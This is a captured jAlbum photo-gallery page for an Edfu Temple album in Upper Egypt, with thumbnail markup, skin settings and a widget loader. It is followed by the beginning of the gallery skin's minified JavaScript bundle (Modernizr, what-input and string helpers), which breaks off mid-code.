Temple"></a><a class="thumb lazyload portrait" href="slides/EGYPT_Nile%20Cruise_Temple%20of%20Edfu_8732.JPG" data-vars='{"thumb":"EGYPT_Nile%20Cruise_Temple%20of%20Edfu_8732.JPG","type":"image","width":434,"height":650,"thumbWidth":180,"thumbHeight":240,"caption":"<div class=\"title\">Edfu Temple</div>"}' title="Edfu Temple"></a><a class="thumb lazyload portrait" href="slides/EGYPT_Nile%20Cruise_Temple%20of%20Edfu_8731.JPG" data-vars='{"thumb":"EGYPT_Nile%20Cruise_Temple%20of%20Edfu_8731.JPG","type":"image","width":433,"height":650,"thumbWidth":180,"thumbHeight":240,"caption":"<div class=\"title\">Edfu Temple</div>"}' title="Edfu Temple"></a><a class="thumb lazyload portrait" href="slides/EGYPT_Nile%20Cruise_Temple%20of%20Edfu_8694.JPG" data-vars='{"thumb":"EGYPT_Nile%20Cruise_Temple%20of%20Edfu_8694.JPG","type":"image","width":399,"height":650,"thumbWidth":180,"thumbHeight":240,"caption":"<div class=\"title\">Edfu Temple</div>"}' title="Edfu Temple"></a><a class="thumb lazyload portrait" href="slides/EGYPT_Nile%20Cruise_Temple%20of%20Edfu_8651.JPG" data-vars='{"thumb":"EGYPT_Nile%20Cruise_Temple%20of%20Edfu_8651.JPG","type":"image","width":454,"height":650,"thumbWidth":180,"thumbHeight":240,"caption":"<div class=\"title\">Edfu Temple</div>"}' title="Edfu Temple"></a><a class="thumb lazyload portrait" href="slides/EGYPT_Nile%20Cruise_Temple%20of%20Edfu_8665.JPG" data-vars='{"thumb":"EGYPT_Nile%20Cruise_Temple%20of%20Edfu_8665.JPG","type":"image","width":434,"height":650,"thumbWidth":180,"thumbHeight":240,"caption":"<div class=\"title\">Edfu Temple</div>"}' title="Edfu Temple"></a><a class="thumb lazyload portrait" href="slides/EGYPT_Nile%20Cruise_Temple%20of%20Edfu_8655.JPG" data-vars='{"thumb":"EGYPT_Nile%20Cruise_Temple%20of%20Edfu_8655.JPG","type":"image","width":369,"height":650,"thumbWidth":180,"thumbHeight":240,"caption":"<div class=\"title\">Edfu Temple</div>"}' title="Edfu Temple"></a></div></div>
				<div id="social" class="social panel"><div class="preview"></div></div>
			</section>

		</div>
		<script src="res/jquery.min.js"></script>
		<script src="res/all.min.js?v=3.7"></script>
		<script>
			_jaWidgetBarColor = 'black';
			REL_PATH='';
			$(document).ready(function(){
				$('body').removeClass('preload');
				$('#main').skin({"albumName":"Edfu Temple, Upper Egypt","makeDate":1701594437,"licensee":"0082fbd5a28a849624cf94ecb630f75c","thumbDims":"240x240","share":{"sites":"tumblr","hook":".social .preview"},"auto":!0,"pageType":"index","rootPath":"","resPath":"res","relPath":"","afterLast":"startover","clickAction":"nextimage","transitionType":"kenburns","slideshowDelay":3000,"transitionSpeed":2000,"backgroundAudioSlideshowControl":!0,"scaling":"fill","maxScale":1.4,"fitPadding":10});
				$('.main-cont [data-tooltip]').addTooltip();
			});

		</script>

		<div id="jalbumwidgetcontainer"></div>
		<script>
		_jaSkin = "Animatics";
		_jaStyle = "Black.css";
		_jaVersion = "33.1";
		_jaGeneratorType = "desktop";
		_jaLanguage = "en";
		_jaPageType = "index";
		_jaRootPath = ".";
		_jaUserId = "1002840";
		var script = document.createElement("script");
		script.type = "text/javascript";
		script.async = true;
		script.src = "http"+("https:"==document.location.protocol?"s":"")+"://jalbum.net/widgetapi/load.js";
		document.getElementById("jalbumwidgetcontainer").appendChild(script);
		</script>
<script></script>
	</body>
</html>


--- FILE ---
content_type: application/javascript
request_url: http://livingtravel.com/mideast/jAlbum_Edfu/album/res/all.min.js?v=3.7
body_size: 34318
content:
/* all.min.js - Animatics skin scripts */
var VER='3.7',DEBUG=false,LOCALE='en-US';
;Texts = {closeWindow:'Close window',share:'Share',shareOn:'Share on',checkThisOut:'Found this page',localWarning:'Can´t share local albums. Please upload your album first!',email:'Email',slideshow:'Slideshow',copy:'Copy',copied:'Copied',newItem:'NEW',atFirstPage:'At first page',atLastPage:'At last page',atLastPageQuestion:'Where to go next?',startOver:'Start over',backToHome:'Back to home',upOneLevel:'Up one level',previousFolder:'Previous folder',nextFolder:'Next folder',download:'Download',print:'Print',metaBtn:'Photo data',clickToOpen:'Click to open this document with the associated viewer',today:'today',yesterday:'yesterday',daysAgo:'{0} days ago',monthsAgo:'{0} months ago',yearsAgo:'{0} years ago',locationWarning:'Works only when uploaded',cookiePolicyText:'This album is using cookies to remember your preferences. It does not track you, nor does it store personal data.',cookiePolicyAgree:'Got it',cookiePolicyLearnMore:'Learn more',gdprComplianceText:'This site is using the following external services that might track your visits anonymously. Disabling tracking will stop their functionality.',allowAll:'Allow all',denyAll:'Deny all',allowSelected:'Allow selected'};
/*! modernizr 3.3.1 (Custom Build) | MIT *
 * https://modernizr.com/download/?[base64] !*/
!function(e,t,n){function r(e,t){return typeof e===t}function o(){var e,t,n,o,a,i,s;for(var c in T)if(T.hasOwnProperty(c)){if(e=[],t=T[c],t.name&&(e.push(t.name.toLowerCase()),t.options&&t.options.aliases&&t.options.aliases.length))for(n=0;n<t.options.aliases.length;n++)e.push(t.options.aliases[n].toLowerCase());for(o=r(t.fn,"function")?t.fn():t.fn,a=0;a<e.length;a++)i=e[a],s=i.split("."),1===s.length?Modernizr[s[0]]=o:(!Modernizr[s[0]]||Modernizr[s[0]]instanceof Boolean||(Modernizr[s[0]]=new Boolean(Modernizr[s[0]])),Modernizr[s[0]][s[1]]=o),y.push((o?"":"no-")+s.join("-"))}}function a(e){var t=x.className,n=Modernizr._config.classPrefix||"";if(S&&(t=t.baseVal),Modernizr._config.enableJSClass){var r=new RegExp("(^|\\s)"+n+"no-js(\\s|$)");t=t.replace(r,"$1"+n+"js$2")}Modernizr._config.enableClasses&&(t+=" "+n+e.join(" "+n),S?x.className.baseVal=t:x.className=t)}function i(){return"function"!=typeof t.createElement?t.createElement(arguments[0]):S?t.createElementNS.call(t,"http://www.w3.org/2000/svg",arguments[0]):t.createElement.apply(t,arguments)}function s(e){return e.replace(/([a-z])-([a-z])/g,function(e,t,n){return t+n.toUpperCase()}).replace(/^-/,"")}function c(){var e=t.body;return e||(e=i(S?"svg":"body"),e.fake=!0),e}function l(e,n,r,o){var a,s,l,u,d="modernizr",f=i("div"),p=c();if(parseInt(r,10))for(;r--;)l=i("div"),l.id=o?o[r]:d+(r+1),f.appendChild(l);return a=i("style"),a.type="text/css",a.id="s"+d,(p.fake?p:f).appendChild(a),p.appendChild(f),a.styleSheet?a.styleSheet.cssText=e:a.appendChild(t.createTextNode(e)),f.id=d,p.fake&&(p.style.background="",p.style.overflow="hidden",u=x.style.overflow,x.style.overflow="hidden",x.appendChild(p)),s=n(f,e),p.fake?(p.parentNode.removeChild(p),x.style.overflow=u,x.offsetHeight):f.parentNode.removeChild(f),!!s}function u(e,t){return!!~(""+e).indexOf(t)}function d(e,t){return function(){return e.apply(t,arguments)}}function f(e,t,n){var o;for(var a in e)if(e[a]in t)return n===!1?e[a]:(o=t[e[a]],r(o,"function")?d(o,n||t):o);return!1}function p(e){return e.replace(/([A-Z])/g,function(e,t){return"-"+t.toLowerCase()}).replace(/^ms-/,"-ms-")}function m(t,r){var o=t.length;if("CSS"in e&&"supports"in e.CSS){for(;o--;)if(e.CSS.supports(p(t[o]),r))return!0;return!1}if("CSSSupportsRule"in e){for(var a=[];o--;)a.push("("+p(t[o])+":"+r+")");return a=a.join(" or "),l("@supports ("+a+") { #modernizr { position: absolute; } }",function(e){return"absolute"==getComputedStyle(e,null).position})}return n}function v(e,t,o,a){function c(){d&&(delete $.style,delete $.modElem)}if(a=r(a,"undefined")?!1:a,!r(o,"undefined")){var l=m(e,o);if(!r(l,"undefined"))return l}for(var d,f,p,v,h,g=["modernizr","tspan","samp"];!$.style&&g.length;)d=!0,$.modElem=i(g.shift()),$.style=$.modElem.style;for(p=e.length,f=0;p>f;f++)if(v=e[f],h=$.style[v],u(v,"-")&&(v=s(v)),$.style[v]!==n){if(a||r(o,"undefined"))return c(),"pfx"==t?v:!0;try{$.style[v]=o}catch(y){}if($.style[v]!=h)return c(),"pfx"==t?v:!0}return c(),!1}function h(e,t,n,o,a){var i=e.charAt(0).toUpperCase()+e.slice(1),s=(e+" "+k.join(i+" ")+i).split(" ");return r(t,"string")||r(t,"undefined")?v(s,t,o,a):(s=(e+" "+E.join(i+" ")+i).split(" "),f(s,t,n))}function g(e,t,r){return h(e,n,n,t,r)}var y=[],T=[],b={_version:"3.3.1",_config:{classPrefix:"",enableClasses:!0,enableJSClass:!0,usePrefixes:!0},_q:[],on:function(e,t){var n=this;setTimeout(function(){t(n[e])},0)},addTest:function(e,t,n){T.push({name:e,fn:t,options:n})},addAsyncTest:function(e){T.push({name:null,fn:e})}},Modernizr=function(){};Modernizr.prototype=b,Modernizr=new Modernizr,Modernizr.addTest("cookies",function(){try{t.cookie="cookietest=1";var e=-1!=t.cookie.indexOf("cookietest=");return t.cookie="cookietest=1; expires=Thu, 01-Jan-1970 00:00:01 GMT",e}catch(n){return!1}}),Modernizr.addTest("history",function(){var t=navigator.userAgent;return-1===t.indexOf("Android 2.")&&-1===t.indexOf("Android 4.0")||-1===t.indexOf("Mobile Safari")||-1!==t.indexOf("Chrome")||-1!==t.indexOf("Windows Phone")?e.history&&"pushState"in e.history:!1}),Modernizr.addTest("svg",!!t.createElementNS&&!!t.createElementNS("http://www.w3.org/2000/svg","svg").createSVGRect),Modernizr.addTest("sessionstorage",function(){var e="modernizr";try{return sessionStorage.setItem(e,e),sessionStorage.removeItem(e),!0}catch(t){return!1}}),Modernizr.addTest("webworkers","Worker"in e);var w=b._config.usePrefixes?" -webkit- -moz- -o- -ms- ".split(" "):["",""];b._prefixes=w;var x=t.documentElement,S="svg"===x.nodeName.toLowerCase();S||!function(e,t){function n(e,t){var n=e.createElement("p"),r=e.getElementsByTagName("head")[0]||e.documentElement;return n.innerHTML="x<style>"+t+"</style>",r.insertBefore(n.lastChild,r.firstChild)}function r(){var e=T.elements;return"string"==typeof e?e.split(" "):e}function o(e,t){var n=T.elements;"string"!=typeof n&&(n=n.join(" ")),"string"!=typeof e&&(e=e.join(" ")),T.elements=n+" "+e,l(t)}function a(e){var t=y[e[h]];return t||(t={},g++,e[h]=g,y[g]=t),t}function i(e,n,r){if(n||(n=t),d)return n.createElement(e);r||(r=a(n));var o;return o=r.cache[e]?r.cache[e].cloneNode():v.test(e)?(r.cache[e]=r.createElem(e)).cloneNode():r.createElem(e),!o.canHaveChildren||m.test(e)||o.tagUrn?o:r.frag.appendChild(o)}function s(e,n){if(e||(e=t),d)return e.createDocumentFragment();n=n||a(e);for(var o=n.frag.cloneNode(),i=0,s=r(),c=s.length;c>i;i++)o.createElement(s[i]);return o}function c(e,t){t.cache||(t.cache={},t.createElem=e.createElement,t.createFrag=e.createDocumentFragment,t.frag=t.createFrag()),e.createElement=function(n){return T.shivMethods?i(n,e,t):t.createElem(n)},e.createDocumentFragment=Function("h,f","return function(){var n=f.cloneNode(),c=n.createElement;h.shivMethods&&("+r().join().replace(/[\w\-:]+/g,function(e){return t.createElem(e),t.frag.createElement(e),'c("'+e+'")'})+");return n}")(T,t.frag)}function l(e){e||(e=t);var r=a(e);return!T.shivCSS||u||r.hasCSS||(r.hasCSS=!!n(e,"article,aside,dialog,figcaption,figure,footer,header,hgroup,main,nav,section{display:block}mark{background:#FF0;color:#000}template{display:none}")),d||c(e,r),e}var u,d,f="3.7.3",p=e.html5||{},m=/^<|^(?:button|map|select|textarea|object|iframe|option|optgroup)$/i,v=/^(?:a|b|code|div|fieldset|h1|h2|h3|h4|h5|h6|i|label|li|ol|p|q|span|strong|style|table|tbody|td|th|tr|ul)$/i,h="_html5shiv",g=0,y={};!function(){try{var e=t.createElement("a");e.innerHTML="<xyz></xyz>",u="hidden"in e,d=1==e.childNodes.length||function(){t.createElement("a");var e=t.createDocumentFragment();return"undefined"==typeof e.cloneNode||"undefined"==typeof e.createDocumentFragment||"undefined"==typeof e.createElement}()}catch(n){u=!0,d=!0}}();var T={elements:p.elements||"abbr article aside audio bdi canvas data datalist details dialog figcaption figure footer header hgroup main mark meter nav output picture progress section summary template time video",version:f,shivCSS:p.shivCSS!==!1,supportsUnknownElements:d,shivMethods:p.shivMethods!==!1,type:"default",shivDocument:l,createElement:i,createDocumentFragment:s,addElements:o};e.html5=T,l(t),"object"==typeof module&&module.exports&&(module.exports=T)}("undefined"!=typeof e?e:this,t);var C="Moz O ms Webkit",E=b._config.usePrefixes?C.toLowerCase().split(" "):[];b._domPrefixes=E,Modernizr.addTest("audio",function(){var e=i("audio"),t=!1;try{(t=!!e.canPlayType)&&(t=new Boolean(t),t.ogg=e.canPlayType('audio/ogg; codecs="vorbis"').replace(/^no$/,""),t.mp3=e.canPlayType('audio/mpeg; codecs="mp3"').replace(/^no$/,""),t.opus=e.canPlayType('audio/ogg; codecs="opus"')||e.canPlayType('audio/webm; codecs="opus"').replace(/^no$/,""),t.wav=e.canPlayType('audio/wav; codecs="1"').replace(/^no$/,""),t.m4a=(e.canPlayType("audio/x-m4a;")||e.canPlayType("audio/aac;")).replace(/^no$/,""))}catch(n){}return t}),Modernizr.addTest("video",function(){var e=i("video"),t=!1;try{(t=!!e.canPlayType)&&(t=new Boolean(t),t.ogg=e.canPlayType('video/ogg; codecs="theora"').replace(/^no$/,""),t.h264=e.canPlayType('video/mp4; codecs="avc1.42E01E"').replace(/^no$/,""),t.webm=e.canPlayType('video/webm; codecs="vp8, vorbis"').replace(/^no$/,""),t.vp9=e.canPlayType('video/webm; codecs="vp9"').replace(/^no$/,""),t.hls=e.canPlayType('application/x-mpegURL; codecs="avc1.42E01E"').replace(/^no$/,""))}catch(n){}return t}),Modernizr.addTest("webanimations","animate"in i("div")),Modernizr.addTest("csspointerevents",function(){var e=i("a").style;return e.cssText="pointer-events:auto","auto"===e.pointerEvents}),Modernizr.addTest("rgba",function(){var e=i("a").style;return e.cssText="background-color:rgba(150,255,150,.5)",(""+e.backgroundColor).indexOf("rgba")>-1}),Modernizr.addTest("inlinesvg",function(){var e=i("div");return e.innerHTML="<svg/>","http://www.w3.org/2000/svg"==("undefined"!=typeof SVGRect&&e.firstChild&&e.firstChild.namespaceURI)});var P=function(){function e(e,t){var o;return e?(t&&"string"!=typeof t||(t=i(t||"div")),e="on"+e,o=e in t,!o&&r&&(t.setAttribute||(t=i("div")),t.setAttribute(e,""),o="function"==typeof t[e],t[e]!==n&&(t[e]=n),t.removeAttribute(e)),o):!1}var r=!("onblur"in t.documentElement);return e}();b.hasEvent=P,Modernizr.addTest("hashchange",function(){return P("hashchange",e)===!1?!1:t.documentMode===n||t.documentMode>7});var k=b._config.usePrefixes?C.split(" "):[];b._cssomPrefixes=k;var _=function(t){var r,o=w.length,a=e.CSSRule;if("undefined"==typeof a)return n;if(!t)return!1;if(t=t.replace(/^@/,""),r=t.replace(/-/g,"_").toUpperCase()+"_RULE",r in a)return"@"+t;for(var i=0;o>i;i++){var s=w[i],c=s.toUpperCase()+"_"+r;if(c in a)return"@-"+s.toLowerCase()+"-"+t}return!1};b.atRule=_;var N=b.testStyles=l;Modernizr.addTest("touchevents",function(){var n;if("ontouchstart"in e||e.DocumentTouch&&t instanceof DocumentTouch)n=!0;else{var r=["@media (",w.join("touch-enabled),("),"heartz",")","{#modernizr{top:9px;position:absolute}}"].join("");N(r,function(e){n=9===e.offsetTop})}return n});var z={elem:i("modernizr")};Modernizr._q.push(function(){delete z.elem});var $={style:z.elem.style};Modernizr._q.unshift(function(){delete $.style}),b.testAllProps=h;var j=b.prefixed=function(e,t,n){return 0===e.indexOf("@")?_(e):(-1!=e.indexOf("-")&&(e=s(e)),t?h(e,t,n):h(e,"pfx"))};Modernizr.addTest("fullscreen",!(!j("exitFullscreen",t,!1)&&!j("cancelFullScreen",t,!1))),b.testAllProps=g,Modernizr.addTest("cssanimations",g("animationName","a",!0)),Modernizr.addTest("backgroundsize",g("backgroundSize","100%",!0)),Modernizr.addTest("csstransforms",function(){return-1===navigator.userAgent.indexOf("Android 2.")&&g("transform","scale(1)",!0)}),Modernizr.addTest("csstransitions",g("transition","all",!0)),Modernizr.addTest("localstorage",function(){var e="modernizr";try{return localStorage.setItem(e,e),localStorage.removeItem(e),!0}catch(t){return!1}}),o(),a(y),delete b.addTest,delete b.addAsyncTest;for(var A=0;A<Modernizr._q.length;A++)Modernizr._q[A]();e.Modernizr=Modernizr}(window,document);
/**
 * what-input - A global utility for tracking the current input method (mouse, keyboard or touch).
 * @version v5.2.1
 * @link https://github.com/ten1seven/what-input
 * @license MIT
 */
!function(e,t){"object"==typeof exports&&"object"==typeof module?module.exports=t():"function"==typeof define&&define.amd?define("whatInput",[],t):"object"==typeof exports?exports.whatInput=t():e.whatInput=t()}(this,function(){return function(n){var o={};function i(e){if(o[e])return o[e].exports;var t=o[e]={exports:{},id:e,loaded:!1};return n[e].call(t.exports,t,t.exports,i),t.loaded=!0,t.exports}return i.m=n,i.c=o,i.p="",i(0)}([function(e,t){"use strict";e.exports=function(){if("undefined"==typeof document||"undefined"==typeof window)return{ask:function(){return"initial"},element:function(){return null},ignoreKeys:function(){},specificKeys:function(){},registerOnChange:function(){},unRegisterOnChange:function(){}};var t=document.documentElement,n=null,a="initial",u=a,o=Date.now();try{window.sessionStorage.getItem("what-input")&&(a=window.sessionStorage.getItem("what-input")),window.sessionStorage.getItem("what-intent")&&(u=window.sessionStorage.getItem("what-intent"))}catch(e){}var d=["button","input","select","textarea"],i=[],c=[16,17,18,91,93],w=[],p={keydown:"keyboard",keyup:"keyboard",mousedown:"mouse",mousemove:"mouse",MSPointerDown:"pointer",MSPointerMove:"pointer",pointerdown:"pointer",pointermove:"pointer",touchstart:"touch",touchend:"touch"},r=!1,s={x:null,y:null},f={2:"touch",3:"touch",4:"mouse"},l=!1;try{var e=Object.defineProperty({},"passive",{get:function(){l=!0}});window.addEventListener("test",null,e)}catch(e){}var h=function(){var e=!!l&&{passive:!0};window.PointerEvent?(window.addEventListener("pointerdown",m),window.addEventListener("pointermove",y)):window.MSPointerEvent?(window.addEventListener("MSPointerDown",m),window.addEventListener("MSPointerMove",y)):(window.addEventListener("mousedown",m),window.addEventListener("mousemove",y),"ontouchstart"in window&&(window.addEventListener("touchstart",m,e),window.addEventListener("touchend",m))),window.addEventListener(b(),y,e),window.addEventListener("keydown",m),window.addEventListener("keyup",m),window.addEventListener("focusin",g),window.addEventListener("focusout",E)},m=function(e){var t=e.which,n=p[e.type];"pointer"===n&&(n=L(e));var o=!w.length&&-1===c.indexOf(t),i=w.length&&-1!==w.indexOf(t),r="keyboard"===n&&t&&(o||i)||"mouse"===n||"touch"===n;if(x(n)&&(r=!1),r&&a!==n){a=n;try{window.sessionStorage.setItem("what-input",a)}catch(e){}v("input")}if(r&&u!==n){var s=document.activeElement;if(s&&s.nodeName&&-1===d.indexOf(s.nodeName.toLowerCase())||"button"===s.nodeName.toLowerCase()&&!k(s,"form")){u=n;try{window.sessionStorage.setItem("what-intent",u)}catch(e){}v("intent")}}},v=function(e){t.setAttribute("data-what"+e,"input"===e?a:u),S(e)},y=function(e){var t=p[e.type];if("pointer"===t&&(t=L(e)),M(e),!r&&!x(t)&&u!==t){u=t;try{window.sessionStorage.setItem("what-intent",u)}catch(e){}v("intent")}},g=function(e){e.target.nodeName?(n=e.target.nodeName.toLowerCase(),t.setAttribute("data-whatelement",n),e.target.classList&&e.target.classList.length&&t.setAttribute("data-whatclasses",e.target.classList.toString().replace(" ",","))):E()},E=function(){n=null,t.removeAttribute("data-whatelement"),t.removeAttribute("data-whatclasses")},L=function(e){return"number"==typeof e.pointerType?f[e.pointerType]:"pen"===e.pointerType?"touch":e.pointerType},x=function(e){var t=Date.now(),n="mouse"===e&&"touch"===a&&t-o<200;return o=t,n},b=function(){return"onwheel"in document.createElement("div")?"wheel":void 0!==document.onmousewheel?"mousewheel":"DOMMouseScroll"},S=function(e){for(var t=0,n=i.length;t<n;t++)i[t].type===e&&i[t].fn.call(void 0,"input"===e?a:u)},M=function(e){s.x!==e.screenX||s.y!==e.screenY?(r=!1,s.x=e.screenX,s.y=e.screenY):r=!0},k=function(e,t){var n=window.Element.prototype;if(n.matches||(n.matches=n.msMatchesSelector||n.webkitMatchesSelector),n.closest)return e.closest(t);do{if(e.matches(t))return e;e=e.parentElement||e.parentNode}while(null!==e&&1===e.nodeType);return null};return"addEventListener"in window&&Array.prototype.indexOf&&(p[b()]="mouse",h(),v("input"),v("intent")),{ask:function(e){return"intent"===e?u:a},element:function(){return n},ignoreKeys:function(e){c=e},specificKeys:function(e){w=e},registerOnChange:function(e,t){i.push({fn:e,type:t||"input"})},unRegisterOnChange:function(e){var t=function(e){for(var t=0,n=i.length;t<n;t++)if(i[t].fn===e)return t}(e);(t||0===t)&&i.splice(t,1)}}}()}])});
//# sourceMappingURL=maps/what-input.min.js.map
window.console=window.console||{log:function(e){}};var log=function(){},UNDEF="undefined",OBJECT="object",FUNCTION="function",STRING="string",NUMBER="number",BOOLEAN="boolean",NOLINK="javascript:void(0)",LOCAL="file:"===document.location.protocol,ONEDAY_S=86400,ONEDAY_MS=864e5,STARS='<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="80" height="16" viewBox="0 0 80 16" xml:space="preserve"><path d="M12,10.094l0.938,5.5L8,13l-4.938,2.594L4,10.094L0,6.219l5.531-0.813l2.469-5l2.469,5L16,6.219L12,10.094z"/><path d="M28,10.094l0.938,5.5L24,13l-4.938,2.594l0.938-5.5l-4-3.875l5.531-0.813l2.469-5l2.469,5L32,6.219L28,10.094z"/><path d="M44,10.094l0.938,5.5L40,13l-4.938,2.594l0.938-5.5l-4-3.875l5.531-0.813l2.469-5l2.469,5L48,6.219L44,10.094z"/><path d="M60,10.094l0.938,5.5L56,13l-4.938,2.594l0.938-5.5l-4-3.875l5.531-0.813l2.469-5l2.469,5L64,6.219L60,10.094z"/><path d="M76,10.094l0.938,5.5L72,13l-4.938,2.594l0.938-5.5l-4-3.875l5.531-0.813l2.469-5l2.469,5L80,6.219L76,10.094z"/></svg>';if(DIR_PATH=function(){let e=window.location.pathname,t=document.getElementsByTagName("html")[0].getAttribute("data-level")||0;do{e=e.substring(0,e.lastIndexOf("/"))}while(t--);return e+"/"}(),LOCALSTORAGE=function(){try{return localStorage.setItem("_t",UNDEF),localStorage.removeItem("_t"),!0}catch(e){return!1}}(),HISTORY=function(){let e=navigator.userAgent;return(-1===e.indexOf("Android 2.")&&-1===e.indexOf("Android 4.0")||-1===e.indexOf("Mobile Safari")||-1!==e.indexOf("Chrome")||-1!==e.indexOf("Windows Phone"))&&(window.history&&"pushState"in window.history)}(),VEND=function(){let e=navigator.userAgent;return e.indexOf("Trident")>0||e.indexOf("Edge")>0?"ms":e.indexOf("AppleWebKit")>0?"webkit":e.indexOf("Gecko")>0?"moz":e.indexOf("Presto")>0?"o":e.indexOf("Blink")>0?"webkit":""}(),JAVAFXBROWSER=navigator.userAgent.indexOf("JavaFX/14")>0,BACKFACEBUG=navigator.userAgent.indexOf("Edge")>0&&parseInt(navigator.userAgent.match(/Edge\/(\d+\.\d+)/)[1])<=16,TOUCH=/Trident|Edge/.test(navigator.userAgent)?window.navigator.pointerEnabled?{START:"pointerdown",MOVE:"pointermove",END:"pointerup",CANCEL:"pointercancel"}:{START:"MSPointerDown",MOVE:"MSPointerMove",END:"MSPointerUp",CANCEL:"MSPointerCancel"}:{START:"touchstart",MOVE:"touchmove",END:"touchend",CANCEL:"touchcancel"},TOUCHENABLED=/Trident/.test(navigator.userAgent)?typeof navigator.maxTouchPoints!==UNDEF&&navigator.maxTouchPoints:/Edge/.test(navigator.userAgent)?0==scrollbarWidth():/(Chrome|CriOS)/.test(navigator.userAgent)?/Mobile/.test(navigator.userAgent)||"ontouchstart"in window:"ontouchstart"in window,ISIOSDEVICE=/^iP/.test(navigator.platform)||/^Mac/.test(navigator.platform)&&navigator.maxTouchPoints&&navigator.maxTouchPoints>4,SMALLSCREEN=window.innerWidth<=480||window.innerHeight<=480||window.innerWidth<=640&&window.innerHeight<=640,PIXELRATIO=window.hasOwnProperty("devicePixelRatio")?window.devicePixelRatio:1,ZOOM=window.hasOwnProperty("visualViewport")?window.visualViewport.scale:1,HIDPI=PIXELRATIO>1.9,HASPDFVIEWER=navigator.mimeTypes["application/pdf"]||function(){var e=function(e){try{return new ActiveXObject(e)}catch(e){}};return e("AcroPDF.PDF")||e("PDF.PdfCtrl")}()||/iPad|iPhone|iPod/.test(navigator.userAgent)&&!window.MSStream,LANGUAGE=navigator.hasOwnProperty("languages")?navigator.languages[0]:navigator.language,WEBP_LOSSY=!1,WEBP_LOSSLESS=!1,checkWebpSupport=function(e,t){let n=new Image;n.onload=function(){let e=n.width>0&&n.height>0;t(e)},n.onerror=function(){t(!1)},n.src="data:image/webp;base64,"+e},checkWebpSupport("UklGRiIAAABXRUJQVlA4IBYAAAAwAQCdASoBAAEADsD+JaQAA3AAAAAA",function(e){WEBP_LOSSY=e}),checkWebpSupport("UklGRhoAAABXRUJQVlA4TA0AAAAvAAAAEAcQERGIiP4HAA==",function(e){WEBP_LOSSLESS=e}),typeof DEBUG===UNDEF)var DEBUG=!1;if(typeof REL_PATH===UNDEF)var REL_PATH="";if(typeof PAGE_NAME===UNDEF)var PAGE_NAME="index.html";if(typeof THUMBS_DIR===UNDEF)var THUMBS_DIR="thumbs";if(typeof SLIDES_DIR===UNDEF)var SLIDES_DIR="slides";String.prototype.hasOwnProperty("trim")||(String.wsp=[],String.wsp[9]=!0,String.wsp[10]=!0,String.wsp[11]=!0,String.wsp[12]=!0,String.wsp[13]=!0,String.wsp[32]=!0,String.wsp[133]=!0,String.wsp[160]=!0,String.wsp[5760]=!0,String.wsp[6158]=!0,String.wsp[8192]=!0,String.wsp[8193]=!0,String.wsp[8194]=!0,String.wsp[8195]=!0,String.wsp[8196]=!0,String.wsp[8197]=!0,String.wsp[8198]=!0,String.wsp[8199]=!0,String.wsp[8200]=!0,String.wsp[8201]=!0,String.wsp[8202]=!0,String.wsp[8203]=!0,String.wsp[8232]=!0,String.wsp[8233]=!0,String.wsp[8239]=!0,String.wsp[8287]=!0,String.wsp[12288]=!0,String.prototype.trim=function(){var e=this+"",t=e.length;if(t){var n=String.wsp,r=0;for(--t;t>=0&&n[e.charCodeAt(t)];)--t;for(++t;r<t&&n[e.charCodeAt(r)];)++r;e=e.substring(r,t)}return e}),String.prototype.hasOwnProperty("trunc")||(String.prototype.trunc=function(e){var t=this+"";if(t.length<=e)return t.toString();var n=t.substring(0,e-1),r=n.lastIndexOf(" ");return(r>6&&n.length-r<20?n.substring(0,r):n)+"..."}),String.prototype.hasOwnProperty("startsWith")||(String.prototype.startsWith=function(e){return(this+"").substring(0,e.length)===e}),String.prototype.hasOwnProperty("endsWith")||(String.prototype.endsWith=function(e){return(this+"").substring(this.length-e.length)===e}),String.prototype.capitalize=function(){return this.charAt(0).toUpperCase()+this.slice(1)},String.prototype.unCamelCase=function(){return this.replace(/([a-z])([A-Z])/g,"$1-$2").toLowerCase()},String.prototype.getExt=function(){var e=this+"",t=e.lastIndexOf(".");return t<=0||t>=e.length-1?"":e.substring(t+1)},String.prototype.stripExt=function(){var e=this+"",t=e.lastIndexOf(".");return t<=0||t>e.length-1?e:e.substring(0,t)},String.prototype.hasExt=function(e){var t=this+"",n=t.lastIndexOf(".");return n>=0&&(t=t.substring(n+1).toLowerCase(),(e+",").indexOf(t+",")>=0)},String.prototype.replaceExt=function(e){var t=this+"",n=t.lastIndexOf(".");return n<=0?t:t.substring(0,n+1)+e},String.prototype.fixExtension=function(){return(this+"").replace(/.gif$/gi,".png").replace(/.tif+$/gi,".jpg")},String.prototype.getDir=function(){var e=(this+"").split("#")[0];return e.substring(0,e.lastIndexOf("/")+1)},String.prototype.getFile=function(){var e=(this+"").split("#")[0];return e.substring(e.lastIndexOf("/")+1)},String.prototype.getRelpath=function(e){var t=this+"",n=t.lastIndexOf("#");for(-1===n?n=t.length-1:n--;n>=0&&("/"!==t[n]||0!=e--);n--);return t.substring(n+1)},String.prototype.fixUrl=function(){for(var e,t,n=this+"";(e=n.indexOf("../"))>0;){if(1===e||-1===(t=n.lastIndexOf("/",e-2)))return n.substring(e+3);n=n.substring(0,t)+n.substring(e+2)}return n},String.prototype.fullUrl=function(){var e=this+"";return e.match(/^(http|ftp|file)/)||(e=window.location.href.getDir()+e),e.fixUrl()},String.prototype.cleanupHTML=function(){for(var e=[[/<(b|h)r\/?>/gi,"\n"],[/\&amp;/g,"&"],[/\&nbsp;/g," "],[/\&lt;/g,"<"],[/\&gt;/g,">"],[/\&(m|n)dash;/g,"-"],[/\&apos;/g,"'"],[/\&quot;/g,'"']],t=this+"",n=e.length-1;n>=0;n--)t=t.replace(e[n][0],e[n][1]);return t.replace},String.prototype.stripHTML=function(e){var t=this+"";return e&&(t=t.cleanupHTML()),t.replace(/<\/?[^>]+>/g," ")},String.prototype.stripQuote=function(){return(this+"").replace(/\"/gi,"&quot;")},String.prototype.appendSep=function(e,t){return(this.length?this+(t||" &middot; "):"")+e},String.prototype.rgb2hex=function(){var e=this+"";if("#"===e.charAt(0)||"transparent"===e)return e;var t,n=e.match(/\d+/g),r="";if(n){for(var o=0;o<n.length&&o<3;++o)r+=((t=parseInt(n[o],10).toString(16)).length<2?"0":"")+t;return"#"+r}return"transparent"},String.prototype.template=function(e){if(typeof e===UNDEF||!this)return this;!isNaN(parseFloat(e))&&isFinite(e)&&(e+="");var t=this+"";if(e.constructor===Array)for(var n=0;n<e.length;++n)t=t.replace(new RegExp("\\{"+n+"\\}","gi"),e[n]);else t=t.replace(/\{0\}/gi,e);return t},String.prototype.getSearchTerms=function(){var 